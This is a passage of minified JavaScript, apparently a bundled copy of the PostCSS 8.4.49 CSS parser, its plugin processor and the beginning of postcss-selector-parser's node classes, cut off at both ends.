m:if(z=N.length?N.pop()[1]:"",M=O.charCodeAt(U+1),"url"===z&&M!==a&&M!==n&&M!==s&&M!==o&&M!==u&&M!==l&&M!==c){D=U;do{if(B=!1,D=O.indexOf(")",D+1),-1===D){if(j||t){D=U;break}W("bracket")}for(I=D;O.charCodeAt(I-1)===i;)I-=1,B=!B}while(B);E=["brackets",O.slice(U,D+1),U,D],U=D}else D=O.indexOf(")",U+1),P=O.slice(U,D+1),-1===D||T.test(P)?E=["(","(",U]:(E=["brackets",P,U,D],U=D);break;case a:case n:R=y===a?"'":'"',D=U;do{if(B=!1,D=O.indexOf(R,D+1),-1===D){if(j||t){D=U+1;break}W("string")}for(I=D;O.charCodeAt(I-1)===i;)I-=1,B=!B}while(B);E=["string",O.slice(U,D+1),U,D],U=D;break;case k:S.lastIndex=U+1,S.test(O),D=0===S.lastIndex?O.length-1:S.lastIndex-2,E=["at-word",O.slice(U,D+1),U,D],U=D;break;case i:for(D=U,A=!0;O.charCodeAt(D+1)===i;)D+=1,A=!A;if(y=O.charCodeAt(D+1),A&&y!==r&&y!==s&&y!==o&&y!==u&&y!==c&&y!==l&&(D+=1,C.test(O.charAt(D)))){for(;C.test(O.charAt(D+1));)D+=1;O.charCodeAt(D+1)===s&&(D+=1)}E=["word",O.slice(U,D+1),U,D],U=D;break;default:y===r&&O.charCodeAt(U+1)===b?(D=O.indexOf("*/",U+2)+1,0===D&&(j||t?D=O.length:W("comment")),E=["comment",O.slice(U,D+1),U,D],U=D):(x.lastIndex=U+1,x.test(O),D=0===x.lastIndex?O.length-1:x.lastIndex-2,E=["word",O.slice(U,D+1),U,D],N.push(E),U=D);break}return U++,E}function q(e){H.push(e)}return{back:q,endOfFile:F,nextToken:$,position:L}}}),Ea=h((e,t)=>{y();var a=ya(),n=fa(),i=ga(),r=Ta(),o=Pa(),s=Ra(),l={empty:!0,space:!0};function u(e){for(let t=e.length-1;t>=0;t--){let a=e[t],n=a[3]||a[2];if(n)return n}}var c=class{constructor(e){this.input=e,this.root=new r,this.current=this.root,this.spaces="",this.semicolon=!1,this.createTokenizer(),this.root.source={input:e,start:{column:1,line:1,offset:0}}}atrule(e){let t=new a;t.name=e[1].slice(1),""===t.name&&this.unnamedAtrule(t,e),this.init(t,e[2]);let n,i,r,o=!1,s=!1,l=[],u=[];for(;!this.tokenizer.endOfFile();){if(e=this.tokenizer.nextToken(),n=e[0],"("===n||"["===n?u.push("("===n?")":"]"):"{"===n&&u.length>0?u.push("}"):n===u[u.length-1]&&u.pop(),0===u.length){if(";"===n){t.source.end=this.getPosition(e[2]),t.source.end.offset++,this.semicolon=!0;break}if("{"===n){s=!0;break}if("}"===n){if(l.length>0){for(r=l.length-1,i=l[r];i&&"space"===i[0];)i=l[--r];i&&(t.source.end=this.getPosition(i[3]||i[2]),t.source.end.offset++)}this.end(e);break}l.push(e)}else l.push(e);if(this.tokenizer.endOfFile()){o=!0;break}}t.raws.between=this.spacesAndCommentsFromEnd(l),l.length?(t.raws.afterName=this.spacesAndCommentsFromStart(l),this.raw(t,"params",l),o&&(e=l[l.length-1],t.source.end=this.getPosition(e[3]||e[2]),t.source.end.offset++,this.spaces=t.raws.between,t.raws.between="")):(t.raws.afterName="",t.params=""),s&&(t.nodes=[],this.current=t)}checkMissedSemicolon(e){let t=this.colon(e);if(!1===t)return;let a,n=0;for(let i=t-1;i>=0&&(a=e[i],"space"===a[0]||(n+=1,2!==n));i--);throw this.input.error("Missed semicolon","word"===a[0]?a[3]+1:a[2])}colon(e){let t,a,n,i=0;for(let[r,o]of e.entries()){if(a=o,n=a[0],"("===n&&(i+=1),")"===n&&(i-=1),0===i&&":"===n){if(t){if("word"===t[0]&&"progid"===t[1])continue;return r}this.doubleColon(a)}t=a}return!1}comment(e){let t=new n;this.init(t,e[2]),t.source.end=this.getPosition(e[3]||e[2]),t.source.end.offset++;let a=e[1].slice(2,-2);if(/^\s*$/.test(a))t.text="",t.raws.left=a,t.raws.right="";else{let e=a.match(/^(\s*)([^]*\S)(\s*)$/);t.text=e[2],t.raws.left=e[1],t.raws.right=e[3]}}createTokenizer(){this.tokenizer=s(this.input)}decl(e,t){let a=new i;this.init(a,e[0][2]);let n,r=e[e.length-1];for(";"===r[0]&&(this.semicolon=!0,e.pop()),a.source.end=this.getPosition(r[3]||r[2]||u(e)),a.source.end.offset++;"word"!==e[0][0];)1===e.length&&this.unknownWord(e),a.raws.before+=e.shift()[1];for(a.source.start=this.getPosition(e[0][2]),a.prop="";e.length;){let t=e[0][0];if(":"===t||"space"===t||"comment"===t)break;a.prop+=e.shift()[1]}for(a.raws.between="";e.length;){if(n=e.shift(),":"===n[0]){a.raws.between+=n[1];break}"word"===n[0]&&/\w/.test(n[1])&&this.unknownWord([n]),a.raws.between+=n[1]}("_"===a.prop[0]||"*"===a.prop[0])&&(a.raws.before+=a.prop[0],a.prop=a.prop.slice(1));let o,s=[];for(;e.length&&(o=e[0][0],"space"===o||"comment"===o);)s.push(e.shift());this.precheckMissedSemicolon(e);for(let i=e.length-1;i>=0;i--){if(n=e[i],"!important"===n[1].toLowerCase()){a.important=!0;let t=this.stringFrom(e,i);t=this.spacesFromEnd(e)+t," !important"!==t&&(a.raws.important=t);break}if("important"===n[1].toLowerCase()){let t=e.slice(0),n="";for(let e=i;e>0;e--){let a=t[e][0];if(n.trim().startsWith("!")&&"space"!==a)break;n=t.pop()[1]+n}n.trim().startsWith("!")&&(a.important=!0,a.raws.important=n,e=t)}if("space"!==n[0]&&"comment"!==n[0])break}e.some(e=>"space"!==e[0]&&"comment"!==e[0])&&(a.raws.between+=s.map(e=>e[1]).join(""),s=[]),this.raw(a,"value",s.concat(e),t),a.value.includes(":")&&!t&&this.checkMissedSemicolon(e)}doubleColon(e){throw this.input.error("Double colon",{offset:e[2]},{offset:e[2]+e[1].length})}emptyRule(e){let t=new o;this.init(t,e[2]),t.selector="",t.raws.between="",this.current=t}end(e){this.current.nodes&&this.current.nodes.length&&(this.current.raws.semicolon=this.semicolon),this.semicolon=!1,this.current.raws.after=(this.current.raws.after||"")+this.spaces,this.spaces="",this.current.parent?(this.current.source.end=this.getPosition(e[2]),this.current.source.end.offset++,this.current=this.current.parent):this.unexpectedClose(e)}endFile(){this.current.parent&&this.unclosedBlock(),this.current.nodes&&this.current.nodes.length&&(this.current.raws.semicolon=this.semicolon),this.current.raws.after=(this.current.raws.after||"")+this.spaces,this.root.source.end=this.getPosition(this.tokenizer.position())}freeSemicolon(e){if(this.spaces+=e[1],this.current.nodes){let e=this.current.nodes[this.current.nodes.length-1];e&&"rule"===e.type&&!e.raws.ownSemicolon&&(e.raws.ownSemicolon=this.spaces,this.spaces="")}}getPosition(e){let t=this.input.fromOffset(e);return{column:t.col,line:t.line,offset:e}}init(e,t){this.current.push(e),e.source={input:this.input,start:this.getPosition(t)},e.raws.before=this.spaces,this.spaces="","comment"!==e.type&&(this.semicolon=!1)}other(e){let t=!1,a=null,n=!1,i=null,r=[],o=e[1].startsWith("--"),s=[],l=e;for(;l;){if(a=l[0],s.push(l),"("===a||"["===a)i||(i=l),r.push("("===a?")":"]");else if(o&&n&&"{"===a)i||(i=l),r.push("}");else if(0===r.length){if(";"===a){if(n)return void this.decl(s,o);break}if("{"===a)return void this.rule(s);if("}"===a){this.tokenizer.back(s.pop()),t=!0;break}":"===a&&(n=!0)}else a===r[r.length-1]&&(r.pop(),0===r.length&&(i=null));l=this.tokenizer.nextToken()}if(this.tokenizer.endOfFile()&&(t=!0),r.length>0&&this.unclosedBracket(i),t&&n){if(!o)for(;s.length&&(l=s[s.length-1][0],"space"===l||"comment"===l);)this.tokenizer.back(s.pop());this.decl(s,o)}else this.unknownWord(s)}parse(){let e;for(;!this.tokenizer.endOfFile();)switch(e=this.tokenizer.nextToken(),e[0]){case"space":this.spaces+=e[1];break;case";":this.freeSemicolon(e);break;case"}":this.end(e);break;case"comment":this.comment(e);break;case"at-word":this.atrule(e);break;case"{":this.emptyRule(e);break;default:this.other(e);break}this.endFile()}precheckMissedSemicolon(){}raw(e,t,a,n){let i,r,o,s,u=a.length,c="",d=!0;for(let p=0;p<u;p+=1)i=a[p],r=i[0],"space"!==r||p!==u-1||n?"comment"===r?(s=a[p-1]?a[p-1][0]:"empty",o=a[p+1]?a[p+1][0]:"empty",l[s]||l[o]||","===c.slice(-1)?d=!1:c+=i[1]):c+=i[1]:d=!1;if(!d){let n=a.reduce((e,t)=>e+t[1],"");e.raws[t]={raw:n,value:c}}e[t]=c}rule(e){e.pop();let t=new o;this.init(t,e[0][2]),t.raws.between=this.spacesAndCommentsFromEnd(e),this.raw(t,"selector",e),this.current=t}spacesAndCommentsFromEnd(e){let t,a="";for(;e.length&&(t=e[e.length-1][0],"space"===t||"comment"===t);)a=e.pop()[1]+a;return a}spacesAndCommentsFromStart(e){let t,a="";for(;e.length&&(t=e[0][0],"space"===t||"comment"===t);)a+=e.shift()[1];return a}spacesFromEnd(e){let t,a="";for(;e.length&&(t=e[e.length-1][0],"space"===t);)a=e.pop()[1]+a;return a}stringFrom(e,t){let a="";for(let n=t;n<e.length;n++)a+=e[n][1];return e.splice(t,e.length-t),a}unclosedBlock(){let e=this.current.source.start;throw this.input.error("Unclosed block",e.line,e.column)}unclosedBracket(e){throw this.input.error("Unclosed bracket",{offset:e[2]},{offset:e[2]+1})}unexpectedClose(e){throw this.input.error("Unexpected }",{offset:e[2]},{offset:e[2]+1})}unknownWord(e){throw this.input.error("Unknown word",{offset:e[0][2]},{offset:e[0][2]+e[0][1].length})}unnamedAtrule(e,t){throw this.input.error("At-rule without name",{offset:t[2]},{offset:t[2]+t[1].length})}};t.exports=c}),Ba=h((e,t)=>{y();var a=va(),n=xa(),i=Ea();function r(e,t){let a=new n(e,t),r=new i(a);try{r.parse()}catch(o){throw o}return r.root}t.exports=r,r.default=r,a.registerParse(r)}),Ia=h((e,t)=>{y();var a=class{constructor(e,t={}){if(this.type="warning",this.text=e,t.node&&t.node.source){let e=t.node.rangeBy(t);this.line=e.start.line,this.column=e.start.column,this.endLine=e.end.line,this.endColumn=e.end.column}for(let a in t)this[a]=t[a]}toString(){return this.node?this.node.error(this.text,{index:this.index,plugin:this.plugin,word:this.word}).message:this.plugin?this.plugin+": "+this.text:this.text}};t.exports=a,a.default=a}),Ma=h((e,t)=>{y();var a=Ia(),n=class{constructor(e,t,a){this.processor=e,this.messages=[],this.root=t,this.opts=a,this.css=void 0,this.map=void 0}toString(){return this.css}warn(e,t={}){t.plugin||this.lastPlugin&&this.lastPlugin.postcssPlugin&&(t.plugin=this.lastPlugin.postcssPlugin);let n=new a(e,t);return this.messages.push(n),n}warnings(){return this.messages.filter(e=>"warning"===e.type)}get content(){return this.css}};t.exports=n,n.default=n}),za=h((e,t)=>{y();var a={};t.exports=function(e){a[e]||(a[e]=!0,"undefined"!=typeof console&&console.warn&&console.warn(e))}}),Oa=h((e,t)=>{y();var a=va(),n=ba(),i=Da(),r=Ba(),o=Ma(),s=Ta(),l=pa(),{isClean:u,my:c}=ma(),d=(za(),{atrule:"AtRule",comment:"Comment",decl:"Declaration",document:"Document",root:"Root",rule:"Rule"}),p={AtRule:!0,AtRuleExit:!0,Comment:!0,CommentExit:!0,Declaration:!0,DeclarationExit:!0,Document:!0,DocumentExit:!0,Once:!0,OnceExit:!0,postcssPlugin:!0,prepare:!0,Root:!0,RootExit:!0,Rule:!0,RuleExit:!0},m={Once:!0,postcssPlugin:!0,prepare:!0},h=0;function f(e){return"object"==typeof e&&"function"==typeof e.then}function g(e){let t=!1,a=d[e.type];return"decl"===e.type?t=e.prop.toLowerCase():"atrule"===e.type&&(t=e.name.toLowerCase()),t&&e.append?[a,a+"-"+t,h,a+"Exit",a+"Exit-"+t]:t?[a,a+"-"+t,a+"Exit",a+"Exit-"+t]:e.append?[a,h,a+"Exit"]:[a,a+"Exit"]}function v(e){let t;return t="document"===e.type?["Document",h,"DocumentExit"]:"root"===e.type?["Root",h,"RootExit"]:g(e),{eventIndex:0,events:t,iterator:0,node:e,visitorIndex:0,visitors:[]}}function b(e){return e[u]=!1,e.nodes&&e.nodes.forEach(e=>b(e)),e}var w={},k=class{constructor(e,t,n){let i;if(this.stringified=!1,this.processed=!1,"object"!=typeof t||null===t||"root"!==t.type&&"document"!==t.type)if(t instanceof k||t instanceof o)i=b(t.root),t.map&&("undefined"==typeof n.map&&(n.map={}),n.map.inline||(n.map.inline=!1),n.map.prev=t.map);else{let e=r;n.syntax&&(e=n.syntax.parse),n.parser&&(e=n.parser),e.parse&&(e=e.parse);try{i=e(t,n)}catch(s){this.processed=!0,this.error=s}i&&!i[c]&&a.rebuild(i)}else i=b(t);this.result=new o(e,i,n),this.helpers={...w,postcss:w,result:this.result},this.plugins=this.processor.plugins.map(e=>"object"==typeof e&&e.prepare?{...e,...e.prepare(this.result)}:e)}async(){return this.error?Promise.reject(this.error):this.processed?Promise.resolve(this.result):(this.processing||(this.processing=this.runAsync()),this.processing)}catch(e){return this.async().catch(e)}finally(e){return this.async().then(e,e)}getAsyncError(){throw new Error("Use process(css).then(cb) to work with async plugins")}handleError(e,t){let a=this.result.lastPlugin;try{t&&t.addToError(e),this.error=e,"CssSyntaxError"!==e.name||e.plugin?a.postcssVersion:(e.plugin=a.postcssPlugin,e.setMessage())}catch(n){console&&console.error&&console.error(n)}return e}prepareVisitors(){this.listeners={};let e=(e,t,a)=>{this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push([e,a])};for(let t of this.plugins)if("object"==typeof t)for(let a in t){if(!p[a]&&/^[A-Z]/.test(a))throw new Error(`Unknown event ${a} in ${t.postcssPlugin}. Try to update PostCSS (${this.processor.version} now).`);if(!m[a])if("object"==typeof t[a])for(let n in t[a])e(t,"*"===n?a:a+"-"+n.toLowerCase(),t[a][n]);else"function"==typeof t[a]&&e(t,a,t[a])}this.hasListener=Object.keys(this.listeners).length>0}async runAsync(){this.plugin=0;for(let t=0;t<this.plugins.length;t++){let a=this.plugins[t],n=this.runOnRoot(a);if(f(n))try{await n}catch(e){throw this.handleError(e)}}if(this.prepareVisitors(),this.hasListener){let t=this.result.root;for(;!t[u];){t[u]=!0;let a=[v(t)];for(;a.length>0;){let t=this.visitTick(a);if(f(t))try{await t}catch(e){let t=a[a.length-1].node;throw this.handleError(e,t)}}}if(this.listeners.OnceExit)for(let[a,n]of this.listeners.OnceExit){this.result.lastPlugin=a;try{if("document"===t.type){let e=t.nodes.map(e=>n(e,this.helpers));await Promise.all(e)}else await n(t,this.helpers)}catch(e){throw this.handleError(e)}}}return this.processed=!0,this.stringify()}runOnRoot(e){this.result.lastPlugin=e;try{if("object"==typeof e&&e.Once){if("document"===this.result.root.type){let t=this.result.root.nodes.map(t=>e.Once(t,this.helpers));return f(t[0])?Promise.all(t):t}return e.Once(this.result.root,this.helpers)}if("function"==typeof e)return e(this.result.root,this.result)}catch(t){throw this.handleError(t)}}stringify(){if(this.error)throw this.error;if(this.stringified)return this.result;this.stringified=!0,this.sync();let e=this.result.opts,t=l;e.syntax&&(t=e.syntax.stringify),e.stringifier&&(t=e.stringifier),t.stringify&&(t=t.stringify);let a=new i(t,this.result.root,this.result.opts).generate();return this.result.css=a[0],this.result.map=a[1],this.result}sync(){if(this.error)throw this.error;if(this.processed)return this.result;if(this.processed=!0,this.processing)throw this.getAsyncError();for(let e of this.plugins){let t=this.runOnRoot(e);if(f(t))throw this.getAsyncError()}if(this.prepareVisitors(),this.hasListener){let e=this.result.root;for(;!e[u];)e[u]=!0,this.walkSync(e);if(this.listeners.OnceExit)if("document"===e.type)for(let t of e.nodes)this.visitSync(this.listeners.OnceExit,t);else this.visitSync(this.listeners.OnceExit,e)}return this.result}then(e,t){return this.async().then(e,t)}toString(){return this.css}visitSync(e,t){for(let[n,i]of e){let e;this.result.lastPlugin=n;try{e=i(t,this.helpers)}catch(a){throw this.handleError(a,t.proxyOf)}if("root"!==t.type&&"document"!==t.type&&!t.parent)return!0;if(f(e))throw this.getAsyncError()}}visitTick(e){let t=e[e.length-1],{node:a,visitors:n}=t;if("root"!==a.type&&"document"!==a.type&&!a.parent)return void e.pop();if(n.length>0&&t.visitorIndex<n.length){let[e,i]=n[t.visitorIndex];t.visitorIndex+=1,t.visitorIndex===n.length&&(t.visitors=[],t.visitorIndex=0),this.result.lastPlugin=e;try{return i(a.toProxy(),this.helpers)}catch(r){throw this.handleError(r,a)}}if(0!==t.iterator){let n,i=t.iterator;for(;n=a.nodes[a.indexes[i]];)if(a.indexes[i]+=1,!n[u])return n[u]=!0,void e.push(v(n));t.iterator=0,delete a.indexes[i]}let i=t.events;for(;t.eventIndex<i.length;){let e=i[t.eventIndex];if(t.eventIndex+=1,e===h)return void(a.nodes&&a.nodes.length&&(a[u]=!0,t.iterator=a.getIterator()));if(this.listeners[e])return void(t.visitors=this.listeners[e])}e.pop()}walkSync(e){e[u]=!0;let t=g(e);for(let a of t)if(a===h)e.nodes&&e.each(e=>{e[u]||this.walkSync(e)});else{let t=this.listeners[a];if(t&&this.visitSync(t,e.toProxy()))return}}warnings(){return this.sync().warnings()}get content(){return this.stringify().content}get css(){return this.stringify().css}get map(){return this.stringify().map}get messages(){return this.sync().messages}get opts(){return this.result.opts}get processor(){return this.result.processor}get root(){return this.sync().root}get[Symbol.toStringTag](){return"LazyResult"}};k.registerPostcss=e=>{w=e},t.exports=k,k.default=k,s.registerLazyResult(k),n.registerLazyResult(k)}),ja=h((e,t)=>{y();var a=Da(),n=Ba(),i=Ma(),r=pa(),o=(za(),class{constructor(e,t,n){t=t.toString(),this.stringified=!1,this._processor=e,this._css=t,this._opts=n,this._map=void 0;let o,s=r;this.result=new i(this._processor,o,this._opts),this.result.css=t;let l=this;Object.defineProperty(this.result,"root",{get(){return l.root}});let u=new a(s,o,this._opts,t);if(u.isMap()){let[e,t]=u.generate();e&&(this.result.css=e),t&&(this.result.map=t)}else u.clearAnnotation(),this.result.css=u.css}async(){return this.error?Promise.reject(this.error):Promise.resolve(this.result)}catch(e){return this.async().catch(e)}finally(e){return this.async().then(e,e)}sync(){if(this.error)throw this.error;return this.result}then(e,t){return this.async().then(e,t)}toString(){return this._css}warnings(){return[]}get content(){return this.result.css}get css(){return this.result.css}get map(){return this.result.map}get messages(){return[]}get opts(){return this.result.opts}get processor(){return this.result.processor}get root(){if(this._root)return this._root;let e,t=n;try{e=t(this._css,this._opts)}catch(a){this.error=a}if(this.error)throw this.error;return this._root=e,e}get[Symbol.toStringTag](){return"NoWorkResult"}});t.exports=o,o.default=o}),_a=h((e,t)=>{y();var a=ba(),n=Oa(),i=ja(),r=Ta(),o=class{constructor(e=[]){this.version="8.4.49",this.plugins=this.normalize(e)}normalize(e){let t=[];for(let a of e)if(!0===a.postcss?a=a():a.postcss&&(a=a.postcss),"object"==typeof a&&Array.isArray(a.plugins))t=t.concat(a.plugins);else if("object"==typeof a&&a.postcssPlugin)t.push(a);else if("function"==typeof a)t.push(a);else if("object"!=typeof a||!a.parse&&!a.stringify)throw new Error(a+" is not a PostCSS plugin");return t}process(e,t={}){return this.plugins.length||t.parser||t.stringifier||t.syntax?new n(this,e,t):new i(this,e,t)}use(e){return this.plugins=this.plugins.concat(this.normalize([e])),this}};t.exports=o,o.default=o,r.registerProcessor(o),a.registerProcessor(o)}),Ua=h((t,a)=>{y();var n=ya(),i=fa(),r=va(),o=ca(),s=ga(),l=ba(),u=Aa(),c=xa(),d=Oa(),p=Ca(),m=ha(),h=Ba(),f=_a(),g=Ma(),v=Ta(),b=Pa(),w=pa(),k=Ia();function S(...e){return 1===e.length&&Array.isArray(e[0])&&(e=e[0]),new f(e)}S.plugin=function(t,a){let n,i=!1;function r(...n){console&&console.warn&&!i&&(i=!0,console.warn(t+": postcss.plugin was deprecated. Migration guide:\nhttps://evilmartians.com/chronicles/postcss-8-plugin-migration"),e.env.LANG&&e.env.LANG.startsWith("cn")&&console.warn(t+": 里面 postcss.plugin 被弃用. 迁移指南:\nhttps://www.w3ctech.com/topic/2226"));let r=a(...n);return r.postcssPlugin=t,r.postcssVersion=(new f).version,r}return Object.defineProperty(r,"postcss",{get(){return n||(n=r()),n}}),r.process=function(e,t,a){return S([r(a)]).process(e,t)},r},S.stringify=w,S.parse=h,S.fromJSON=u,S.list=p,S.comment=e=>new i(e),S.atRule=e=>new n(e),S.decl=e=>new s(e),S.rule=e=>new b(e),S.root=e=>new v(e),S.document=e=>new l(e),S.CssSyntaxError=o,S.Declaration=s,S.Container=r,S.Processor=f,S.Document=l,S.Comment=i,S.Warning=k,S.AtRule=n,S.Result=g,S.Input=c,S.Rule=b,S.Root=v,S.Node=m,d.registerPostcss(S),a.exports=S,S.default=S}),Na=m(()=>{y(),oa=v(Ua()),sa=oa.default,oa.default.stringify,oa.default.fromJSON,oa.default.plugin,oa.default.parse,oa.default.list,oa.default.document,oa.default.comment,oa.default.atRule,oa.default.rule,oa.default.decl,oa.default.root,oa.default.CssSyntaxError,oa.default.Declaration,oa.default.Container,oa.default.Processor,oa.default.Document,oa.default.Comment,oa.default.Warning,oa.default.AtRule,oa.default.Result,oa.default.Input,oa.default.Rule,oa.default.Root,oa.default.Node}),Ha=h((e,t)=>{y(),t.exports=function(e,t,a,n,i){for(t=t.split?t.split("."):t,n=0;n<t.length;n++)e=e?e[t[n]]:i;return e===i?a:e}}),La=h((e,t)=>{function a(e){for(var t=e.toLowerCase(),a="",n=!1,i=0;i<6&&void 0!==t[i];i++){var r=t.charCodeAt(i),o=r>=97&&r<=102||r>=48&&r<=57;if(n=32===r,!o)break;a+=t[i]}if(0!==a.length){var s=parseInt(a,16),l=s>=55296&&s<=57343;return l||0===s||s>1114111?["�",a.length+(n?1:0)]:[String.fromCodePoint(s),a.length+(n?1:0)]}}y(),e.__esModule=!0,e.default=i;var n=/\\/;function i(e){var t=n.test(e);if(!t)return e;for(var i="",r=0;r<e.length;r++)if("\\"!==e[r])i+=e[r];else{var o=a(e.slice(r+1,r+7));if(void 0!==o){i+=o[0],r+=o[1];continue}if("\\"===e[r+1]){i+="\\",r++;continue}e.length===r+1&&(i+=e[r])}return i}t.exports=e.default}),Wa=h((e,t)=>{function a(e){for(var t=arguments.length,a=new Array(t>1?t-1:0),n=1;n<t;n++)a[n-1]=arguments[n];for(;a.length>0;){var i=a.shift();if(!e[i])return;e=e[i]}return e}y(),e.__esModule=!0,e.default=a,t.exports=e.default}),Fa=h((e,t)=>{function a(e){for(var t=arguments.length,a=new Array(t>1?t-1:0),n=1;n<t;n++)a[n-1]=arguments[n];for(;a.length>0;){var i=a.shift();e[i]||(e[i]={}),e=e[i]}}y(),e.__esModule=!0,e.default=a,t.exports=e.default}),$a=h((e,t)=>{function a(e){for(var t="",a=e.indexOf("/*"),n=0;a>=0;){t+=e.slice(n,a);var i=e.indexOf("*/",a+2);if(i<0)return t;n=i+2,a=e.indexOf("/*",n)}return t+=e.slice(n),t}y(),e.__esModule=!0,e.default=a,t.exports=e.default}),qa=h(e=>{y(),e.__esModule=!0,e.unesc=e.stripComments=e.getProp=e.ensureObject=void 0;var t=r(La());e.unesc=t.default;var a=r(Wa());e.getProp=a.default;var n=r(Fa());e.ensureObject=n.default;var i=r($a());function r(e){return e&&e.__esModule?e:{default:e}}e.stripComments=i.default}),Ga=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=qa();function n(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function i(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),Object.defineProperty(e,"prototype",{writable:!1}),e}var r=function e(t,a){if("object"!=typeof t||null===t)return t;var n=new t.constructor;for(var i in t)if(t.hasOwnProperty(i)){var r=t[i],o=typeof r;"parent"===i&&"object"===o?a&&(n[i]=a):n[i]=r instanceof Array?r.map(function(t){return e(t,n)}):e(r,n)}return n},o=function(){function e(e){void 0===e&&(e={}),Object.assign(this,e),this.spaces=this.spaces||{},this.spaces.before=this.spaces.before||"",this.spaces.after=this.spaces.after||""}var t=e.prototype;return t.remove=function(){return this.parent&&this.parent.removeChild(this),this.parent=void 0,this},t.replaceWith=function(){if(this.parent){for(var e in arguments)this.parent.insertBefore(this,arguments[e]);this.remove()}return this},t.next=function(){return this.parent.at(this.parent.index(this)+1)},t.prev=function(){return this.parent.at(this.parent.index(this)-1)},t.clone=function(e){void 0===e&&(e={});var t=r(this);for(var a in e)t[a]=e[a];return t},t.appendToPropertyAndEscape=function(e,t,a){this.raws||(this.raws={});var n=this[e],i=this.raws[e];this[e]=n+t,i||a!==t?this.raws[e]=(i||n)+a:delete this.raws[e]},t.setPropertyAndEscape=function(e,t,a){this.raws||(this.raws={}),this[e]=t,this.raws[e]=a},t.setPropertyWithoutEscape=function(e,t){this[e]=t,this.raws&&delete this.raws[e]},t.isAtPosition=function(e,t){if(this.source&&this.source.start&&this.source.end)return!(this.source.start.line>e||this.source.end.line<e||this.source.start.line===e&&this.source.start.column>t||this.source.end.line===e&&this.source.end.column<t)},t.stringifyProperty=function(e){return this.raws&&this.raws[e]||this[e]},t.valueToString=function(){return String(this.stringifyProperty("value"))},t.toString=function(){return[this.rawSpaceBefore,this.valueToString(),this.rawSpaceAfter].join("")},i(e,[{key:"rawSpaceBefore",get:function(){var e=this.raws&&this.raws.spaces&&this.raws.spaces.before;return void 0===e&&(e=this.spaces&&this.spaces.before),e||""},set:function(e){(0,a.ensureObject)(this,"raws","spaces"),this.raws.spaces.before=e}},{key:"rawSpaceAfter",get:function(){var e=this.raws&&this.raws.spaces&&this.raws.spaces.after;return void 0===e&&(e=this.spaces.after),e||""},set:function(e){(0,a.ensureObject)(this,"raws","spaces"),this.raws.spaces.after=e}}]),e}();e.default=o,t.exports=e.default}),Va=h(e=>{y(),e.__esModule=!0,e.UNIVERSAL=e.TAG=e.STRING=e.SELECTOR=e.ROOT=e.PSEUDO=e.NESTING=e.ID=e.COMMENT=e.COMBINATOR=e.CLASS=e.ATTRIBUTE=void 0;var t="tag";e.TAG=t;var a="string";e.STRING=a;var n="selector";e.SELECTOR=n;var i="root";e.ROOT=i;var r="pseudo";e.PSEUDO=r;var o="nesting";e.NESTING=o;var s="id";e.ID=s;var l="comment";e.COMMENT=l;var u="combinator";e.COMBINATOR=u;var c="class";e.CLASS=c;var d="attribute";e.ATTRIBUTE=d;var p="universal";e.UNIVERSAL=p}),Ka=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=o(Ga()),n=r(Va());function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(i=function(e){return e?a:t})(e)}function r(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=i(t);if(a&&a.has(e))return a.get(e);var n={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var s=r?Object.getOwnPropertyDescriptor(e,o):null;s&&(s.get||s.set)?Object.defineProperty(n,o,s):n[o]=e[o]}return n.default=e,a&&a.set(e,n),n}function o(e){return e&&e.__esModule?e:{default:e}}function s(e,t){var a="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(a)return(a=a.call(e)).next.bind(a);if(Array.isArray(e)||(a=l(e))||t&&e&&"number"==typeof e.length){a&&(e=a);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function l(e,t){if(e){if("string"==typeof e)return u(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);if("Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return u(e,t)}}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function c(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function d(e,t,a){return t&&c(e.prototype,t),a&&c(e,a),Object.defineProperty(e,"prototype",{writable:!1}),e}function p(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,m(e,t)}function m(e,t){return m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},m(e,t)}var h=function(e){function t(t){var a;return a=e.call(this,t)||this,a.nodes||(a.nodes=[]),a}p(t,e);var a=t.prototype;return a.append=function(e){return e.parent=this,this.nodes.push(e),this},a.prepend=function(e){return e.parent=this,this.nodes.unshift(e),this},a.at=function(e){return this.nodes[e]},a.index=function(e){return"number"==typeof e?e:this.nodes.indexOf(e)},a.removeChild=function(e){var t;for(var a in e=this.index(e),this.at(e).parent=void 0,this.nodes.splice(e,1),this.indexes)t=this.indexes[a],t>=e&&(this.indexes[a]=t-1);return this},a.removeAll=function(){for(var e,t=s(this.nodes);!(e=t()).done;){var a=e.value;a.parent=void 0}return this.nodes=[],this},a.empty=function(){return this.removeAll()},a.insertAfter=function(e,t){t.parent=this;var a,n=this.index(e);for(var i in this.nodes.splice(n+1,0,t),t.parent=this,this.indexes)a=this.indexes[i],n<=a&&(this.indexes[i]=a+1);return this},a.insertBefore=function(e,t){t.parent=this;var a,n=this.index(e);for(var i in this.nodes.splice(n,0,t),t.parent=this,this.indexes)a=this.indexes[i],a<=n&&(this.indexes[i]=a+1);return this},a._findChildAtPosition=function(e,t){var a=void 0;return this.each(function(n){if(n.atPosition){var i=n.atPosition(e,t);if(i)return a=i,!1}else 